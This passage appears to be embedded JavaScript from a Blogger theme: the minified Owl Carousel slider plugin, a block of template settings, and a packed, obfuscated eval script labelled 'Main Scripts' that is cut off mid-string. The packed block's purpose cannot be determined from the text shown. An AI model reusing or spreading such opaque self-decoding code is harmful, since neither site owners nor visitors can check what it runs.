a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG7ZJXANCINDepQ4RPmrM8fOSeKYf3LnAlTaOUFTjN4xKT624sUn_Mgsm7zTwZu22cTwyuNX7Yf24d1YPnGfx0itF2W5HNKTvoMJyZaIxuRVixFK3CkbhdVX6L3oouguBCo2xee8AqRXg/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_YfC4NQ1XKMV-XWhPXyQZvpmsiax_c5wZ5aLvIC9pUW6J293wl-bO6OEpPWOxKfiTl90TZhSdg_hYKoD-CPoSFT9ERnF_9zF5oxNJAkVfYmHHgeRI-83HuYEouyKGx-T3h1V2e0J6RdZT/s1600-r/nothumb.jpg";
var carousel_number = 6;

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\18\\1r\\b\\E\\1n\\1e\\1h\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\l\\a\\Y\\a\\h\\a\\n\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\h\\a\\n\\a\\e\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\I\\a\\j\\a\\t\\a\\d\\a\\L\\a\\P\\a\\f\\a\\W\\a\\y\\a\\c\\a\\g\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\L\\a\\P\\a\\f\\a\\c\\a\\g\\a\\x\\a\\e\\a\\P\\a\\F\\a\\e\\a\\j\\a\\j\\a\\I\\a\\b\\B\\a\\f\\a\\I\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\I\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\G\\a\\q\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\e\\a\\g\\a\\J\\a\\f\\a\\I\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\I\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\t\\a\\q\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\h\\a\\n\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\r\\a\\q\\a\\j\\a\\e\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\e\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\r\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\c\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\p\\a\\b\\F\\a\\H\\a\\k\\a\\b\\z\\a\\L\\a\\z\\a\\x\\a\\p\\a\\17\\a\\y\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\r\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\p\\a\\b\\F\\a\\H\\a\\k\\a\\b\\z\\a\\L\\a\\z\\a\\x\\a\\p\\a\\17\\a\\y\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\r\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\e\\a\\g\\a\\d\\a\\L\\a\\l\\a\\f\\a\\B\\a\\P\\a\\r\\a\\J\\a\\c\\a\\y\\a\\P\\a\\v\\a\\J\\a\\e\\a\\P\\a\\N\\a\\e\\a\\y\\a\\P\\a\\u\\a\\J\\a\\z\\a\\b\\q\\a\\y\\a\\L\\a\\b\\q\\a\\J\\a\\z\\a\\b\\q\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\L\\a\\b\\n\\a\\e\\a\\g\\a\\d\\a\\z\\a\\N\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\L\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\b\\a\\f\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\L\\a\\R\\a\\f\\a\\e\\a\\o\\a